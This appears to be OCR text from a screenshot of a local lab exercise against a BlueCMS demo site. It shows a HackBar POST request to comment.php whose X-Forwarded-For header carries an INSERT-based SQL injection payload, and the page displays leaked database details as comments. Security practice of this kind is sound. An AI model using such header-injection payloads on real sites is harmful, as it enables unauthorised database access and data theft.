 - 演示网站 - Powered by BlueC
不安全 http://192.168.241.130:8080/comment.php?id=1&type=0
ABP
16
z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
游客 于2022-03-03 16:58:44 说到:
123
游客 于2022-03-03 16:58:44 说到:
bluecms
游客 于2022-03-03 16:58:44 说到:
5.7.26
游客 于2022-03-03 16:56:36 说到:
123
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/comment.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
act=send&id=1&comment=123
Name
X-Forwarded-For
Value
123','0'),('','1','0','0','0',version(),'164629